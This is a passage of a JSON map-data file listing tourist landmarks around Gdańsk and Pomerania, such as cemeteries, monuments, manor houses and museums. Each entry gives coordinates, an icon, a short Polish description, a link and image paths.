18.980567","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Od po\u0142owy XVI wieku \u017cu\u0142awskie tereny by\u0142y zasiedlane przez menonit\u00f3w \u2013 wyznaniowych emigrant\u00f3w z Holandii i p\u00f3\u0142nocnej cz\u0119\u015bci Niemiec. Opisywany cmentarz jest najwi\u0119ksz\u0105 zachowan\u0105 nekropoli\u0105 menonick\u0105 na \u017bu\u0142awach, na nagrobkach sporo ciekawej symboliki.","link":"https:\/\/infogdansk.pl\/cmentarz-menonicki-w-stogach-malborskich","images":["data\/images\/cmentarz_stogi_malborskie.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79e9454675","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Cmentarz Nieistniej\u0105cych Cmentarzy w Gda\u0144sku","adres":"","position":"54.357791036184786,18.64291955800533","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Przestrze\u0144 tego nietypowego upami\u0119tnienia zosta\u0142a udost\u0119pniona w 2002 roku. Cmentarz przypomina o nekropoliach, kt\u00f3re po II wojnie \u015bwiatowej znikn\u0119\u0142y z gda\u0144skiej przestrzeni, nawi\u0105zuje te\u017c do wielonurtowo\u015bci lokalnej historii.","link":"https:\/\/infogdansk.pl\/cmentarz-nieistniejacych-cmentarzy","images":["data\/images\/cmentarz_nieistniejocych_cmentarzy.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2b4faf0d01","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Cmentarz Ofiar Hitleryzmu w Gda\u0144sku","adres":"","position":"54.393108, 18.616038","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie ludno\u015bci polskiej zamordowanej podczas hitlerowskiej okupacji Pomorza Gda\u0144skiego. Na cmentarzu groby polskich pocztowc\u00f3w, ofiar obozu koncentracyjnego w Stutthofie, kolejarzy z Szymankowa i wiele innych.","link":"https:\/\/infogdansk.pl\/cmentarz-ofiar-hitleryzmu","images":["data\/images\/cmentarz_ofiar_hitleryzmu.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a19e56046","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Cmentarz \u017bydowski w Gda\u0144sku","adres":"","position":"54.339875, 18.634684","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Do obecnych czas\u00f3w zachowa\u0142o si\u0119 ponad dwie\u015bcie starych nagrobk\u00f3w oraz ohel, czyli niewielki grobowiec. Na tym cmentarzu pochowany zosta\u0142 Lesser Gie\u0142dzi\u0144ski (1830-1910) \u2013 obrotny gda\u0144ski kupiec i i wybitny kolekcjoner sztuki.","link":"","images":["data\/images\/cmentarz_zydowski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb05acf59669","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Cypel Helski","adres":"","position":"54.592845, 18.810422","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"W tym miejscu pocz\u0105tek i koniec naszego pi\u0119knego kraju, ale wbrew powtarzanym cz\u0119sto opiniom \u2013 to nie jest najdalej wysuni\u0119ty na p\u00f3\u0142noc fragment Polski. Przez tereny cyplowe prowadz\u0105 pomosty spacerowe, obok ciekawa \u015bcie\u017cka dydaktyczna.","link":"https:\/\/infogdansk.pl\/cypel-helski","images":["data\/images\/cypel_helski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb66cc6ef789","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Czo\u0142g IS-2 w L\u0119borku","adres":"","position":"54.545805, 17.757046","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Czo\u0142gi tego typu by\u0142y sowieck\u0105 i udan\u0105 odpowiedzi\u0105 na niemieckie \"Pantery\" i \"Tygrysy\". Pojazd zosta\u0142 ustawiony jesieni\u0105 1968 roku, podczas II wojny \u015bwiatowej prawdopodobnie s\u0142u\u017cy\u0142 w polskim 4 Pu\u0142ku Czo\u0142g\u00f3w Ci\u0119\u017ckich.","link":"https:\/\/infogdansk.pl\/czolg-is-2-w-leborku","images":["data\/images\/is2_lebork.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7b5b470245","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Czo\u0142g w Wejherowie","adres":"","position":"54.600269, 18.229543","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"<p style=\"margin-bottom: 0cm\">Pomnikowy czo\u0142g upami\u0119tnia \u017co\u0142nierzy\nz 1 Brygady Pancernej im. Bohater\u00f3w Westerplatte, zaanga\u017cowanych w\nmarcu 1945 roku w walki o wyzwolenie Wejherowa. Przy czo\u0142gu tablica\nopisuj\u0105ca histori\u0119 tej jednostki wojskowej.<\/p>","link":"https:\/\/infogdansk.pl\/czolg-w-wejherowie","images":["data\/images\/czo%C5%82g_wejherowo.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb025536b397","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dawna Fabryka Papieros\u00f3w w Gda\u0144sku","adres":"","position":"54.342731, 18.662474","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Wielki budynek powsta\u0142 w okresie mi\u0119dzywojennym wed\u0142ug projektu architekta Adolfa Bielefeldta. Warto zwr\u00f3ci\u0107 uwag\u0119 na wkl\u0119s\u0142o\u015b\u0107 fasady dostosowan\u0105 do przebiegu ulicy \u0141\u0105kowej, w obiekcie znajduje si\u0119 siedziba firmy odzie\u017cowej LPP.","link":"https:\/\/infogdansk.pl\/dawna-fabryka-papierosow","images":["data\/images\/fabryka_papierosow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb04bab929b1","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dawne Gimnazjum Polskie w Wolnym Mie\u015bcie Gda\u0144sku","adres":"","position":"54.342449, 18.645626","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"W tym gmachu w okresie mi\u0119dzywojennym dzia\u0142a\u0142a szko\u0142a \u015brednia dla polskiej m\u0142odzie\u017cy z obszaru Wolnego Miasta Gda\u0144ska. W dawnej auli zobaczy\u0107 mo\u017cna zrekonstruowane dzie\u0142o \"Niebo Polskie\", orygina\u0142 zosta\u0142 przez Niemc\u00f3w zniszczony w 1939 roku","link":"https:\/\/infogdansk.pl\/niebo-polskie","images":["data\/images\/niebo_polskie.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2997f53be4","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dawne schronisko m\u0142odzie\u017cowe Jugendherberge w Gda\u0144sku","adres":"","position":"54.345709, 18.639939","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Wielki kompleks powsta\u0142 w latach 1938-1940 jako pokazowa inwestycja hitlerowska w Wolnym Mie\u015bcie Gda\u0144sku. Od wielu lat w obiekcie dzia\u0142aj\u0105 policyjne laboratoria kryminalistyczne.","link":"","images":["data\/images\/schronisko_biskupia_gorka.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb05a38bf173","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dom Angielski w Gda\u0144sku","adres":"","position":"54.348650, 18.655257","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Najwi\u0119ksza zabytkowa kamienica w Gda\u0144sku. W budynku przez pewien czas dzia\u0142a\u0142a kaplica anglika\u0144ska, st\u0105d nazwa tego monumentalnego zabytku. Od ustawionej na szczycie budynku figury wywodzi si\u0119 inna wersja nazwy \u2013 Dom Anielski.","link":"https:\/\/infogdansk.pl\/dom-angielski","images":["data\/images\/dom_angielski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb28bd47eb9c","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dom Bramny w Gda\u0144sku","adres":"","position":"54.4091310065638,18.555747534920464","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Dawny wjazd do opactwa oliwskiego i r\u00f3wnie\u017c najstarszy budynek na terenie tej ciekawej dzielnicy. Na fasadzie Domu Bramnego a\u017c dwa zegary s\u0142oneczne.","link":"https:\/\/infogdansk.pl\/dom-bramny","images":["data\/images\/dom_bramny.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0db6b7687f","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dom Dobroczynno\u015bci w Gda\u0144sku","adres":"","position":"54.355721, 18.656303","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Budynek powsta\u0142 pod koniec XVII stulecia jako przytu\u0142ek dla miejskich bezdomnych i \u017cebrak\u00f3w. Wed\u0142ug zaproponowanych plan\u00f3w w obiekcie b\u0119dzie dzia\u0142a\u0107 centrum kultury po\u015bwi\u0119cone tw\u00f3rczo\u015bci G\u00fcntera Grassa i Daniela Chodowieckiego.","link":"https:\/\/infogdansk.pl\/dom-dobroczynnosci","images":["data\/images\/dom_dobroczynnosci.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb176742388a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dom Kaznodziej\u00f3w w Gda\u0144sku","adres":"","position":"54.35370832515012,18.65134685163934","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Kompozycja trzech kamienic powsta\u0142a&nbsp; na pocz\u0105tku XVII stulecia wed\u0142ug projektu Antona van Obberghena. W okaza\u0142ych kamienicach mieszkali pastorzy z pobliskiego ko\u015bcio\u0142a \u015bw. Katarzyny.","link":"https:\/\/infogdansk.pl\/dom-kaznodziejow","images":["data\/images\/dom_kaznodziejow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb1744e47354","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dom Opat\u00f3w Pelpli\u0144skich w Gda\u0144sku","adres":"","position":"54.353563, 18.646900","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Jeden z niewielu autentycznych budynk\u00f3w z obszaru Starego Miasta. W XVII wieku okaza\u0142a kamienica nale\u017ca\u0142a do klasztoru cysterskiego z Pelplina.","link":"","images":["data\/images\/dom_opatow.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7e6135c00f","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dom pod Murzynkiem w Gda\u0144sku","adres":"","position":"54.35053816100015,18.660246088782856","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Uroczy dworek powsta\u0142 w XVIII wieku z inicjatywy Krzysztofa Strzyckiego \u2013 wybitnego kamieniarza gda\u0144skiego. Nad wej\u015bciem portal z charakterystycznym przedstawieniem Murzynka.","link":"https:\/\/infogdansk.pl\/dom-pod-murzynkiem","images":["data\/images\/dom_pod_murzynkiem.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb03e91446c5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dom podcieniowy w Trutnowach","adres":"","position":"54.241208, 18.814922","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Ten pi\u0119kny zabytek \u017cu\u0142awskiej architektury zosta\u0142 uratowany dzi\u0119ki wieloletnim dzia\u0142aniom pa\u0144stwa El\u017cbiety Skirmuntt-Kufel i Daniel Kufla. Okaza\u0142y budynek jest siedzib\u0105 stowarzyszenia \"\u017bu\u0142awy Gda\u0144skie\".&nbsp;","link":"","images":["data\/images\/dom_podcieniowy_trutnowy.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79f094ebb9","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dom Przyrodnik\u00f3w w Gda\u0144sku","adres":"","position":"54.349253143153,18.65635704678186","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Zaprojektowany pod koniec XVI wieku przez Antona van Obberghena \u2013 jednego z najwybitniejszych architekt\u00f3w w dziejach Gda\u0144ska. Przed kamienic\u0105, od strony Mot\u0142awy, zobaczy\u0107 mo\u017cna charakterystyczne \"baby pruskie\" \u2013 pami\u0105tki po przedchrze\u015bcija\u0144skich czasach.","link":"https:\/\/infogdansk.pl\/dom-przyrodnikow","images":["data\/images\/dom_przyrodnikow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb28b09968b0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dom Uphagena w Gda\u0144sku","adres":"","position":"54.349269, 18.649291","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Kamienica powsta\u0142a pod koniec XVIII wieku, zgodnie z testamentow\u0105 wol\u0105 w\u0142a\u015bciciela przez kolejne dekady jej wn\u0119trza nie uleg\u0142y zmianom. Szeroko\u015b\u0107 kamienicy wynosi 11 metr\u00f3w, ale g\u0142\u0119bia jej zabudowy siedem razy wi\u0119cej, czego oczywi\u015bcie od strony ulicy D\u0142ugiej nie wida\u0107.","link":"https:\/\/infogdansk.pl\/muzeum-dom-uphagena","images":["data\/images\/dom_uphagena.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2957538512","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Domek \u017beromskiego w gdy\u0144skim Or\u0142owie","adres":"","position":"54.481518, 18.564031","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"W tym domku rybackim z ko\u0144ca XIX wieku latem 1920 roku przebywa\u0142 Stefan \u017beromski \u2013 znakomity polski pisarz, publicysta i aktywny patriota. W domku ciekawa wystawa po\u015bwi\u0119cona tej wybitnej postaci.","link":"https:\/\/infogdansk.pl\/domek-zeromskiego-w-gdyni-orlowie","images":["data\/images\/domek_zeromskiego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6416d95545","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Drzewo Millenijne w Gda\u0144sku","adres":"","position":"54.350141, 18.648159","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Pomnik nawi\u0105zuje do tysi\u0105clecia dziej\u00f3w Gda\u0144ska, uroczy\u015bcie obchodzonego w 1997 roku. W koronie metalowego drzewa odwo\u0142ania do og\u00f3lnopolskiej symboliki \u2013 orze\u0142, warszawska Syrenka i krakowski Smok Wawelski.&nbsp;","link":"https:\/\/infogdansk.pl\/pomnik-milenijny-drzewo-ze-stali","images":["data\/images\/pomnik_drzewo_ze_stali.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a5b1089ac","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dworzec Kolejowy w Gda\u0144sku","adres":"","position":"54.35552777635103,18.644528435995923","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Gda\u0144ski dworzec kolejowy jest uznawany za jeden z naj\u0142adniejszych na terenie Polski. Kompleks powsta\u0142 na pocz\u0105tku XX wieku, w p\u00f3\u017aniejszych latach inspirowa\u0142 architekt\u00f3w z Holandii, a nawet dalekiej Japonii.","link":"https:\/\/infogdansk.pl\/dworzec-gdansk-glowny","images":["data\/images\/dworzec_kolejowy.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0df0ca5ecb","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dw\u00f3r Artusa w Gda\u0144sku","adres":"","position":"54.348809, 18.653377","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Okaza\u0142y budynek przez kilka wiek\u00f3w by\u0142 towarzyskim centrum \u00f3wczesnych elit miasta Gda\u0144ska. Wewn\u0105trz mi\u0119dzy innymi wspania\u0142y piec kaflowy z po\u0142owy XVI stulecia.","link":"https:\/\/infogdansk.pl\/dwor-artusa","images":["data\/images\/dwor_artusa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb294caf19c9","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dw\u00f3r Cechu M\u0142ynarzy w Gda\u0144sku","adres":"","position":"54.353930, 18.649294","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Dw\u00f3r przez kilka stuleci funkcjonowa\u0142 w s\u0105siedztwie Wielkiego M\u0142yna \u2013 najwi\u0119kszego takiego zak\u0142adu w \u015bredniowiecznej Europie. Malowniczy dworek zosta\u0142 zrekonstruowany dopiero w latach 90-tych ubieg\u0142ego stulecia.","link":"https:\/\/infogdansk.pl\/dwor-cechu-mlynarzy","images":["data\/images\/dwor_cechu_mlynarzy.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb175fc3c5f3","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dw\u00f3r Ernsttal  w Gda\u0144sku","adres":"","position":"54.40696736482124,18.538035305942913","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Cenny zabytek architektury dworskiej z obszaru Doliny Rado\u015bci, niestety stan zabytku napawa sporym niepokojem. W pobli\u017cu zabytkowa Ku\u017ania Wodna o historii si\u0119gaj\u0105cej XVI stulecia.","link":"https:\/\/infogdansk.pl\/dwor-ernsttal","images":["data\/images\/dwor_ernsttal.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0d9f69dc4a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dw\u00f3r Ferber\u00f3w w Gda\u0144sku","adres":"","position":"54.30522562937341,18.630457587957196","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Zabytek nawi\u0105zuje do najbardziej wp\u0142ywowego rodu w dawnych dziejach Gda\u0144ska. W mie\u015bcie zachowa\u0142o si\u0119 sporo \u015blad\u00f3w po tej znacz\u0105cej niegdy\u015b familii.","link":"https:\/\/infogdansk.pl\/dwor-ferberow","images":["data\/images\/dwor_ferberow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb057d0a3086","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dw\u00f3r Ku\u017aniczki w Gda\u0144sku","adres":"","position":"54.381750807487364,18.608726386765422","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Zabytek przypomina o dworkowej przesz\u0142o\u015bci gda\u0144skiego Wrzeszcza. W pobli\u017cu park oraz ciekawie zrewitalizowana ulica Wajdeloty.","link":"https:\/\/infogdansk.pl\/dwor-kuzniczki","images":["data\/images\/dwor_kuzniczki.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0dafef231d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dw\u00f3r Miejski w Gda\u0144sku","adres":"","position":"54.348411, 18.647943","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Powsta\u0142 na pocz\u0105tku XVII wieku po adaptacji fragmentu fortyfikacji gotyckich \u2013 trzech baszt oraz muru niskiego i wysokiego w po\u0142udniowo-zachodnim naro\u017cniku umocnie\u0144 Gda\u0144ska. Po powojennej odbudowie malowniczy kompleks nale\u017cy do Zwi\u0105zku Harcerstwa Polskiego.","link":"https:\/\/infogdansk.pl\/dwor-miejski","images":["data\/images\/dwor_miejski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb28feccefdb","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dw\u00f3r Oru\u0144ski w Gda\u0144sku","adres":"","position":"54.321539, 18.629394","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"W tym malowniczym dworku nocowa\u0142 swego czasu kr\u00f3l August II, trzy dekady p\u00f3\u017aniej, po wyj\u0105tkowo ci\u0119\u017ckim obl\u0119\u017ceniu rosyjskim, w pa\u0142acyku podpisano akt kapitulacji Gda\u0144ska. W pobli\u017cu Park Oru\u0144ski \u2013 jedno z najcenniejszych za\u0142o\u017ce\u0144 parkowych w Gda\u0144sku.","link":"https:\/\/infogdansk.pl\/dwor-orunski","images":["data\/images\/dwor_orunski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb298d41656b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dw\u00f3r Piecewski w Gda\u0144sku","adres":"","position":"54.358923, 18.583374","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Uroczy pa\u0142acyk nale\u017ca\u0142 do rodziny Uphagen\u00f3w \u2013 gda\u0144skich kupc\u00f3w i wybitnych kolekcjoner\u00f3w sztuki. Dworek ciekawie kontrastuje z otoczeniem - szczelnie wype\u0142nionym wsp\u00f3\u0142czesnym budownictwem osiedlowym.","link":"https:\/\/infogdansk.pl\/dwor-piecewski","images":["data\/images\/dwor_piecewski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29a3d171b5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Dw\u00f3r Schwabego w Gda\u0144sku","adres":"","position":"54.405306309864564,18.536520605213873","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"W XVII wieku okaza\u0142y budynek nale\u017ca\u0142 do Jakuba Schwabego, kt\u00f3ry oskar\u017cony o defraudacj\u0119 miejskich pieni\u0119dzy odebra\u0142 sobie \u017cycie. W pobli\u017cu zabytkowa ku\u017ania oraz cenna przyrodniczo Dolina Rado\u015bci.","link":"https:\/\/infogdansk.pl\/dwor-schwabego","images":["data\/images\/dwor_schwabego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0da5d19062","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Dzia\u0142o samobie\u017cne ISU-122S w Malborku","adres":"","position":"54.031264, 19.027435","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Dzia\u0142o samobie\u017cne ISU-122S zosta\u0142o ustawione w 1965 roku z okazji 20. rocznicy wyzwolenia Malborka. W zwi\u0105zku z wymogami ustawy dekomunizacyjnej otoczenie tego unikatowego wozu bojowego zosta\u0142o odpowiednio zmienione.","link":"https:\/\/infogdansk.pl\/dzialo-samobiezne-isu-122s-w-malborku","images":["data\/images\/isu122_malbork.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7b55ced69a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Europejskie Centrum Solidarno\u015bci","adres":"","position":"54.361354, 18.649738","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"W nowoczesnym budynku wielka wystawa opowiadaj\u0105ca o polskich zmaganiach z ograniczeniami totalitarnego ustroju. W\u015br\u00f3d eksponat\u00f3w m.in. tablice postulat\u00f3w sierpniowych - wpisane na List\u0119 Pami\u0119ci \u015awiata UNESCO.","link":"https:\/\/infogdansk.pl\/wystawa-w-europejskim-centrum-solidarnosci","images":["data\/images\/ecs.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6355b70834","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Fabryka Karabin\u00f3w w Gda\u0144sku","adres":"","position":"54.34156095542991,18.66040703254917","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Wielki kompleks produkcyjny wyr\u00f3s\u0142 w w przestrzeni Dolnego Miasta w po\u0142owie XIX wieku. Dzia\u0142alno\u015b\u0107 fabryki usta\u0142a po I wojnie \u015bwiatowej w zwi\u0105zku z demilitaryzacj\u0105 obszaru Wolnego Miasta Gda\u0144ska.","link":"","images":["data\/images\/fabryka_karabinow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb04ace821a6","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Faktoria Handlowa w Pruszczu Gda\u0144skim","adres":"","position":"54.250796, 18.627699","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Dzia\u0142alno\u015b\u0107 obiektu nawi\u0105zuje do czas\u00f3w Cesarstwa Rzymskiego, gdy na terenie obecnego Pruszcza Gda\u0144skiego prosperowa\u0142a nie\u017ale rozwini\u0119ta osada handlowa. Szczeg\u00f3lnym zainteresowaniem cieszy\u0142 si\u0119 ba\u0142tycki bursztyn \u2013 wielce ceniony i po\u017c\u0105dany w krajach basenu Morza \u015ar\u00f3dziemnego.","link":"https:\/\/infogdansk.pl\/faktoria-handlowa-w-pruszczu-gdanskim","images":["data\/images\/faktoria_pruszcz.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7933ff387e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Fara Pucka","adres":"","position":"54.721593347352496,18.411159956468744","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Pot\u0119\u017cna bry\u0142a gotyckiej \u015bwi\u0105tyni od stuleci kojarzy si\u0119 z panoram\u0105 nadmorskiego Pucka. Wewn\u0105trz dwie cenne kaplice i ciekawe wyposa\u017cenie sakralne z dawnych stuleci.&nbsp;","link":"","images":["data\/images\/fara_pucka.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67147eb0ac","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Farma Strusi w Kniewie","adres":"","position":"54.665455, 18.122398","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Na rozleg\u0142ym obszarze prowadzona jest hodowla strusi afryka\u0144skich, funkcjonuje te\u017c ma\u0142e ZOO ze zwierzakami innych gatunk\u00f3w. Ponadto zaj\u0119cia edukacyjne i ciekawa oferta gastronomiczna.","link":"","images":["data\/images\/farma_strusi_kniewo.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6733151052","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Fokarium w Helu","adres":"","position":"54.6069741491581,18.799871934377038","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Zas\u0142ugi tej stacji naukowo-badawczej w ratowaniu ba\u0142tyckich fok s\u0105 niemo\u017cliwe do przecenienia. Kilka razy w ci\u0105gu dnia odbywa si\u0119 karmienie po\u0142\u0105czone z treningiem medycznym tych sympatycznych ssak\u00f3w.","link":"https:\/\/infogdansk.pl\/fokarium-w-helu","images":["data\/images\/fokariumHel.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb66c50cc3d5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Fontanna Neptuna w Gda\u0144sku","adres":"","position":"54.348577789198615,18.653058075424088","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Najbardziej znany symbol miasta Gda\u0144ska. Fontanna powsta\u0142a w I po\u0142. XVII wieku, posta\u0107 mitycznego w\u0142adcy m\u00f3rz i ocean\u00f3w przypomina o \u00f3wczesnej popularno\u015bci antycznej tematyki.","link":"https:\/\/infogdansk.pl\/fontanna-neptuna","images":["data\/images\/fontanna_neptuna.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29439deda9","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Fontanna Neptuna w Kwartale Kamienic w Gda\u0144sku","adres":"","position":"54.351472, 18.655020","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Najnowsze gda\u0144skie przedstawienie dostojnego w\u0142adcy m\u00f3rz i ocean\u00f3w. Autorem fontanny jest Tomasz Radziewicz, kt\u00f3ry tym dzie\u0142em nawi\u0105za\u0142 do filmowego cyklu \"Piraci z Karaib\u00f3w\".","link":"https:\/\/infogdansk.pl\/fontanna-neptuna-w-kwartale-kamienic","images":["data\/images\/nowy_neptun.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a4c6a4b80","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Fortyfikacje G\u00f3ry Gradowej w Gda\u0144sku","adres":"","position":"54.357364, 18.639545","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Unikatowy kompleks umocnie\u0144 z okresu XIX stulecia. W przestrzeni tych malowniczych umocnie\u0144 dzia\u0142a edukacyjny kompleks Centrum Hevelianum.","link":"","images":["data\/images\/fortyfikacje_gora_gradowa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0de1da7da6","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041fcd536","name":"Galeria 